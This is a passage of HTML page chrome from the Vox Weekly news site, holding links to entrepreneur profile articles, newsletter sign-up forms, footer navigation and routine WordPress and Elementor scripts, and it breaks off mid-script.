            <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://voxweekly.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="latest-posts-1" class="widget widget_latest_posts"><h3 class="widget-title"><span>Popular Vox Weekly</span></h3>

<div class="blog-container blog-container-grid">
    
    <div class="wi-blog fox-blog blog-grid fox-grid blog-widget blog-widget-big blog-card-has-shadow column-1 spacing-small">
    
    
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-5829 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneur has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://voxweekly.com/jagrut-kotecha-the-visionary-leader-transforming-indias-digital-future/" class="post-link">
            
        
            <span class="image-element">

                <img width="1280" height="720" src="https://voxweekly.com/wp-content/uploads/2025/12/Jagrut-Kotecha.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://voxweekly.com/wp-content/uploads/2025/12/Jagrut-Kotecha.jpg 1280w, https://voxweekly.com/wp-content/uploads/2025/12/Jagrut-Kotecha-300x169.jpg 300w, https://voxweekly.com/wp-content/uploads/2025/12/Jagrut-Kotecha-1024x576.jpg 1024w, https://voxweekly.com/wp-content/uploads/2025/12/Jagrut-Kotecha-768x432.jpg 768w, https://voxweekly.com/wp-content/uploads/2025/12/Jagrut-Kotecha-480x270.jpg 480w" sizes="(max-width: 1280px) 100vw, 1280px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-small" itemprop="headline">
    <a href="https://voxweekly.com/jagrut-kotecha-the-visionary-leader-transforming-indias-digital-future/" rel="bookmark">        
        Jagrut Kotecha: The Visionary Leader Transforming India’s Digital Future
    </a>

</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>India is undergoing one of the world&#8217;s fastest technological transformations, powered by a new generation of leaders who combine innovation, strategy, and</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-5819 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneur has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://voxweekly.com/the-inspiring-journey-of-gracas-foster/" class="post-link">
            
        
            <span class="image-element">

                <img width="1280" height="720" src="https://voxweekly.com/wp-content/uploads/2025/12/Graca-Foster.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://voxweekly.com/wp-content/uploads/2025/12/Graca-Foster.jpg 1280w, https://voxweekly.com/wp-content/uploads/2025/12/Graca-Foster-300x169.jpg 300w, https://voxweekly.com/wp-content/uploads/2025/12/Graca-Foster-1024x576.jpg 1024w, https://voxweekly.com/wp-content/uploads/2025/12/Graca-Foster-768x432.jpg 768w, https://voxweekly.com/wp-content/uploads/2025/12/Graca-Foster-480x270.jpg 480w" sizes="(max-width: 1280px) 100vw, 1280px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-small" itemprop="headline">
    <a href="https://voxweekly.com/the-inspiring-journey-of-gracas-foster/" rel="bookmark">        
        The Inspiring Journey of Graças Foster
    </a>

</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>In the male-dominated world of global energy giants, Maria das Graças Silva Foster—affectionately known as Graça Foster—stands out as a symbol of</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-5667 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneur has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://voxweekly.com/cristina-junqueira-the-trailblazing-co-founder-revolutionizing-finance-in-latin-america/" class="post-link">
            
        
            <span class="image-element">

                <img width="1280" height="720" src="https://voxweekly.com/wp-content/uploads/2025/11/Cristina-Junqueira.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://voxweekly.com/wp-content/uploads/2025/11/Cristina-Junqueira.jpg 1280w, https://voxweekly.com/wp-content/uploads/2025/11/Cristina-Junqueira-300x169.jpg 300w, https://voxweekly.com/wp-content/uploads/2025/11/Cristina-Junqueira-1024x576.jpg 1024w, https://voxweekly.com/wp-content/uploads/2025/11/Cristina-Junqueira-768x432.jpg 768w, https://voxweekly.com/wp-content/uploads/2025/11/Cristina-Junqueira-480x270.jpg 480w" sizes="(max-width: 1280px) 100vw, 1280px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-small" itemprop="headline">
    <a href="https://voxweekly.com/cristina-junqueira-the-trailblazing-co-founder-revolutionizing-finance-in-latin-america/" rel="bookmark">        
        Cristina Junqueira: The Trailblazing Co-Founder Revolutionizing Finance in Latin America
    </a>

</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>In the heart of São Paulo&#8217;s bustling Brooklin neighborhood, a quiet revolution began in 2013. Boardroom decrees or multimillion-dollar mergers didn&#8217;t spark</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-5616 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneur has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://voxweekly.com/michael-s-dell-the-visionary-ceo-behind-dell-technologies-global-success/" class="post-link">
            
        
            <span class="image-element">

                <img width="1280" height="720" src="https://voxweekly.com/wp-content/uploads/2025/11/michael-dell.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://voxweekly.com/wp-content/uploads/2025/11/michael-dell.jpg 1280w, https://voxweekly.com/wp-content/uploads/2025/11/michael-dell-300x169.jpg 300w, https://voxweekly.com/wp-content/uploads/2025/11/michael-dell-1024x576.jpg 1024w, https://voxweekly.com/wp-content/uploads/2025/11/michael-dell-768x432.jpg 768w, https://voxweekly.com/wp-content/uploads/2025/11/michael-dell-480x270.jpg 480w" sizes="(max-width: 1280px) 100vw, 1280px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-small" itemprop="headline">
    <a href="https://voxweekly.com/michael-s-dell-the-visionary-ceo-behind-dell-technologies-global-success/" rel="bookmark">        
        Michael S. Dell: The Visionary CEO Behind Dell Technologies’ Global Success
    </a>

</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>Introduction: A Tech Giant Who Changed the PC Business Michael S. Dell is one of the most important people in the history</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-grid fox-grid-item post-align-left post--thumbnail-before post-5536 post type-post status-publish format-standard has-post-thumbnail hentry category-entrepreneur has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork">

    <div class="post-item-inner grid-inner post-grid-inner">
        
                
            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure  grid-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://voxweekly.com/camila-farani-the-shark-who-swims-against-the-current-in-brazilian-entrepreneurship/" class="post-link">
            
        
            <span class="image-element">

                <img width="1280" height="720" src="https://voxweekly.com/wp-content/uploads/2025/10/1.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://voxweekly.com/wp-content/uploads/2025/10/1.jpg 1280w, https://voxweekly.com/wp-content/uploads/2025/10/1-300x169.jpg 300w, https://voxweekly.com/wp-content/uploads/2025/10/1-1024x576.jpg 1024w, https://voxweekly.com/wp-content/uploads/2025/10/1-768x432.jpg 768w, https://voxweekly.com/wp-content/uploads/2025/10/1-480x270.jpg 480w" sizes="(max-width: 1280px) 100vw, 1280px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


<div class="post-body post-item-body grid-body post-grid-body" style="background-color:">

    <div class="post-body-inner">

        <div class="post-item-header">
<h3 class="post-item-title wi-post-title fox-post-title post-header-section latest-title size-small" itemprop="headline">
    <a href="https://voxweekly.com/camila-farani-the-shark-who-swims-against-the-current-in-brazilian-entrepreneurship/" rel="bookmark">        
        Camila Farani: The Shark Who Swims Against the Current in Brazilian Entrepreneurship
    </a>

</h3></div><div class="post-item-excerpt entry-excerpt excerpt-size-normal" itemprop="text">
    
    <p>In the vibrant, chaotic world of Brazilian startups, where innovation collides with economic volatility, one name stands out like a beacon: Camila</p>
    
</div>
    
    </div>

</div><!-- .post-item-body -->


        
    </div><!-- .post-item-inner -->

</article><!-- .post-item -->        
            
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

    </div><div id="fox-mc4wp-1" class="widget widget_fox_mc4wp"><h3 class="widget-title"><span>Newsletter</span></h3>
<div class="foxmc foxmc-stack foxmc-heading-stack foxmc-button-primary foxmc-no-bg foxmc-no-border">
    
    <div class="foxmc-inner">
        
                
        <div class="foxmc-form">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1067" method="post" data-id="1067" data-name="Homepage Form" ><div class="mc4wp-form-fields"><p>
	<input type="text" name="FNAME" placeholder="Your Name" />
</p>

<p>
	<input type="email" name="EMAIL" placeholder="Your Email" required />
</p>

<p>
	<input type="submit" value="Sign Up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768807810" /><input type="hidden" name="_mc4wp_form_id" value="1067" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->            
        </div><!-- .foxmc-form -->
        
    </div><!-- .foxmc-inner -->
    
        
</div><!-- .foxmc -->

</div>
            <div class="gutter-sidebar"></div>
            
        </div><!-- .widget-area -->
        
    </div><!-- .theiaStickySidebar -->

</aside><!-- #secondary -->
        </div><!-- .container -->
        
    </div><!-- .single-big-section -->
    
    
<aside id="content-dock" class="content-dock sliding-box sliding-right">
    
    <h3 class="dock-title widget-title">You might be interested in</h3>
    
    <div class="dock-posts">
        
        

<div class="blog-container blog-container-list">
    
    <div class="wi-blog fox-blog blog-list post-dock v-spacing-small blog-card-has-shadow">
    
    
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-4455 post type-post status-publish format-standard has-post-thumbnail hentry category-news has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute ratio-landscape hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://voxweekly.com/star-of-thor-and-rrr-ray-stevenson-dies-suddenly-at-58/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://voxweekly.com/wp-content/uploads/2023/05/Actor-Ray-Stevenson-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://voxweekly.com/star-of-thor-and-rrr-ray-stevenson-dies-suddenly-at-58/" rel="bookmark">        
        Star of Thor and RRR, Ray Stevenson, Dies Suddenly at 58
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
    <p>Actor Ray Stevenson, best known for his roles</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->
<article class="wi-post post-item post-list post-thumbnail-align-left post-valign-top list-mobile-layout-list post-4461 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-morgan-stanley has-sidebar sidebar-right" itemscope itemtype="https://schema.org/CreativeWork">

        
    
    <div class="post-item-inner list-inner post-list-inner">

            
<figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-dock-thumbnail list-thumbnail thumbnail-acute ratio-landscape hover-none thumbnail-loading effect-fade" itemscope itemtype="https://schema.org/ImageObject">
    
    <div class="thumbnail-inner">
    
                
        <a href="https://voxweekly.com/florida-governor-disqualifies-judge-in-disney-lawsuit-over-conflict-of-interest/" class="post-link">
            
        
            <span class="image-element">

                <img width="150" height="150" src="https://voxweekly.com/wp-content/uploads/2023/05/1684533953095-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://voxweekly.com/wp-content/uploads/2023/05/1684533953095-150x150.jpg 150w, https://voxweekly.com/wp-content/uploads/2023/05/1684533953095-480x480.jpg 480w" sizes="(max-width: 150px) 100vw, 150px" />
            </span><!-- .image-element -->

            
            
                    
        </a>
        
                
    </div><!-- .thumbnail-inner -->
    
    
</figure><!-- .fox-thumbnail -->


        <div class="post-body post-item-body list-body post-list-body">

            <div class="post-body-inner">

                <div class="post-item-header">
<h2 class="post-item-title wi-post-title fox-post-title post-header-section post-dock-title size-tiny" itemprop="headline">
    <a href="https://voxweekly.com/florida-governor-disqualifies-judge-in-disney-lawsuit-over-conflict-of-interest/" rel="bookmark">        
        Florida Governor Disqualifies Judge in Disney Lawsuit over Conflict of Interest
    </a>

</h2></div><div class="post-item-excerpt entry-excerpt excerpt-size-small post-dock-excerpt" itemprop="text">
    
    <p>Morgan Stanley CEO James Gorman has announced that</p>
    
</div>
    
            </div><!-- .post-body-inner -->

        </div><!-- .post-item-body -->

    </div><!-- .post-item-inner -->

</article><!-- .post-item -->    
    </div><!-- .fox-blog -->
    
        
</div><!-- .fox-blog-container -->

            
    </div><!-- .dock-posts -->

    <button class="close">
        <i class="feather-x"></i>
    </button>

</aside><!-- #content-dock -->
    
    
</article><!-- .post -->
            </div><!-- #wi-main -->

            

<footer class="site-footer footer-elementor">
    <div class="footer-builder-container">
    
    		<div data-elementor-type="wp-post" data-elementor-id="4039" class="elementor elementor-4039">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-49477290 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49477290" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a4a8ca" data-id="8a4a8ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7283e54d align-left elementor-widget elementor-widget-fox_logo" data-id="7283e54d" data-element_type="widget" data-widget_type="fox_logo.default">
				<div class="elementor-widget-container">
					
<div class="el-logo logo-image">
    
    <a href="https://voxweekly.com/" rel="home">
    
        
                <div class="site-logo-image">
            <img width="900" height="280" src="https://voxweekly.com/wp-content/uploads/2023/04/Vox-Weekly.png" class="attachment-full size-full wp-image-4242" alt="" srcset="https://voxweekly.com/wp-content/uploads/2023/04/Vox-Weekly.png 900w, https://voxweekly.com/wp-content/uploads/2023/04/Vox-Weekly-300x93.png 300w, https://voxweekly.com/wp-content/uploads/2023/04/Vox-Weekly-768x239.png 768w, https://voxweekly.com/wp-content/uploads/2023/04/Vox-Weekly-480x149.png 480w" sizes="(max-width: 900px) 100vw, 900px" />        </div>
                
    </a>
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-79faab52 elementor-widget elementor-widget-text-editor" data-id="79faab52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Breaking Ground: Inside the Startup Journey</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-10a61a3" data-id="10a61a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21768d align-left elementor-widget elementor-widget-heading" data-id="c21768d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					
<div class="fox-heading">


<div class="heading-section heading-title">

    <h2 class="heading-title-main size-supertiny text-uppercase">Categories</h2>    
</div><!-- .heading-title -->


</div><!-- .fox-heading -->				</div>
				</div>
				<div class="elementor-element elementor-element-71bcebc align-left elementor-widget elementor-widget-fox_nav" data-id="71bcebc" data-element_type="widget" data-widget_type="fox_nav.default">
				<div class="elementor-widget-container">
					
<div class="el-nav nav-footer-new vnav el-nav-dropdown-left el-nav-menu">
    
    <div class="nav-inner">
    
        <div class="menu-footer-new-container"><ul id="menu-footer-new" class="menu"><li id="menu-item-4307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4307"><a href="https://voxweekly.com/business/"><span>Business</span><u class="mk"></u></a></li>
<li id="menu-item-4311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4311"><a href="https://voxweekly.com/technology/"><span>Technology</span><u class="mk"></u></a></li>
<li id="menu-item-4309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4309"><a href="https://voxweekly.com/entrepreneur/"><span>Entrepreneur</span><u class="mk"></u></a></li>
</ul></div>        
    </div>
    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a6e0963" data-id="5a6e0963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-788fa6a align-left elementor-widget elementor-widget-heading" data-id="788fa6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					
<div class="fox-heading">


<div class="heading-section heading-title">

    <h2 class="heading-title-main size-supertiny text-uppercase">Links</h2>    
</div><!-- .heading-title -->


</div><!-- .fox-heading -->				</div>
				</div>
				<div class="elementor-element elementor-element-6ca43278 align-left elementor-widget elementor-widget-fox_nav" data-id="6ca43278" data-element_type="widget" data-widget_type="fox_nav.default">
				<div class="elementor-widget-container">
					
<div class="el-nav nav-footer vnav el-nav-dropdown-left el-nav-menu">
    
    <div class="nav-inner">
    
        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-4297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297"><a href="https://voxweekly.com/about-us/"><span>About Us</span><u class="mk"></u></a></li>
<li id="menu-item-4299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4299"><a href="https://voxweekly.com/contact-us/"><span>Contact Us</span><u class="mk"></u></a></li>
<li id="menu-item-4296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4296"><a rel="privacy-policy" href="https://voxweekly.com/privacy-policy/"><span>Privacy</span><u class="mk"></u></a></li>
<li id="menu-item-4300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4300"><a href="https://voxweekly.com/disclaimer/"><span>Disclaimer</span><u class="mk"></u></a></li>
<li id="menu-item-4298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4298"><a href="https://voxweekly.com/become-publisher/"><span>Become Publisher</span><u class="mk"></u></a></li>
</ul></div>        
    </div>
    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4262c06e" data-id="4262c06e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec4f355 align-left elementor-widget elementor-widget-heading" data-id="ec4f355" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					
<div class="fox-heading">


<div class="heading-section heading-title">

    <h2 class="heading-title-main size-supertiny text-uppercase">Newsletter</h2>    
</div><!-- .heading-title -->


</div><!-- .fox-heading -->				</div>
				</div>
				<div class="elementor-element elementor-element-af2ce70 elementor-widget elementor-widget-fox_form" data-id="af2ce70" data-element_type="widget" data-widget_type="fox_form.default">
				<div class="elementor-widget-container">
					
<div class="el-form el-form-mc4wp el-form-stack">
    
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-1067" method="post" data-id="1067" data-name="Homepage Form" ><div class="mc4wp-form-fields"><p>
	<input type="text" name="FNAME" placeholder="Your Name" />
</p>

<p>
	<input type="email" name="EMAIL" placeholder="Your Email" required />
</p>

<p>
	<input type="submit" value="Sign Up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768807810" /><input type="hidden" name="_mc4wp_form_id" value="1067" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->    
</div><!-- .fox-restaurant-reservation -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7593f2fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7593f2fd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-682e5b8e" data-id="682e5b8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40f8f584 elementor-widget elementor-widget-text-editor" data-id="40f8f584" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025 <a href="https://voxweekly.com/"><strong>Vox Weekly</strong></a>. All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    </div><!-- .footer-builder-container -->
</footer>
    

        </div><!-- .wi-container -->

        <div class="wrapper-bg-element"></div>

        <div class="wrapper-border-top hand-border-h wrapper-border"></div>
        <div class="wrapper-border-bottom hand-border-h wrapper-border"></div>
        <div class="wrapper-border-left hand-border-v wrapper-border"></div>
        <div class="wrapper-border-right hand-border-v wrapper-border"></div>

    </div><!-- #wi-wrapper -->

</div><!-- #wi-all -->


<div id="offcanvas" class="offcanvas offcanvas-light">

    <div class="offcanvas-inner">
        
                
                        
        <div class="offcanvas-search offcanvas-element">
            <div class="searchform">
    
    <form role="search" method="get" action="https://voxweekly.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form">
        
        <input type="text" name="s" class="s search-field" value="" placeholder="Type &amp; hit enter" />
        
        <button class="submit" role="button" title="Go">
            
            <i class="feather-search"></i>            
        </button>
        
    </form><!-- .form -->
    
</div><!-- .searchform -->        </div>
        
                
                
                <nav id="mobilenav" class="offcanvas-nav offcanvas-element">

            <div class="menu"><ul id="menu-canvas-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5462"><a href="https://voxweekly.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5459"><a href="https://voxweekly.com/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5460"><a href="https://voxweekly.com/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5461"><a href="https://voxweekly.com/entrepreneur/">Entrepreneur</a></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
        

<div class="social-list offcanvas-element style-plain shape-circle align-left icon-size-bigger icon-spacing-small style-none" id="social-id-696ddd82acd73">
    
    <ul>
    
                
        <li class="li-facebook">
            <a href="#" target="_blank" rel="noopener" title="Facebook">
                <i class="fab fa-facebook-square"></i>
            </a>
            
                    </li>
        
                
        <li class="li-twitter">
            <a href="#" target="_blank" rel="noopener" title="Twitter">
                <i class="fab fa-twitter-square"></i>
            </a>
            
                    </li>
        
                
        <li class="li-instagram">
            <a href="#" target="_blank" rel="noopener" title="Instagram">
                <i class="fab fa-instagram"></i>
            </a>
            
                    </li>
        
                
        <li class="li-youtube">
            <a href="#" target="_blank" rel="noopener" title="YouTube">
                <i class="fab fa-youtube"></i>
            </a>
            
                    </li>
        
                
        <li class="li-vkontakte">
            <a href="#" target="_blank" rel="noopener" title="VKontakte">
                <i class="fab fa-vk"></i>
            </a>
            
                    </li>
        
            
    </ul>
    
</div><!-- .social-list -->

        
                
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span data-foxframework-version="2.0.3"></span><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-icon">
        
        <span class="btt-icon"><i class="feather-chevrons-up"></i></span>        
    </div><!-- #backtotop -->


<progress value="0" class="reading-progress-wrapper position-top">
    
    <div class="progress-container">
        <span class="reading-progress-bar"></span>
    </div>
    
</progress>

    <span data-fox_version="5.5.2.1" data-fox_framework_version="2.0.3" data-demo="magazine" data-has_import_style="0" data-has_almost_import_style="0"></span>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
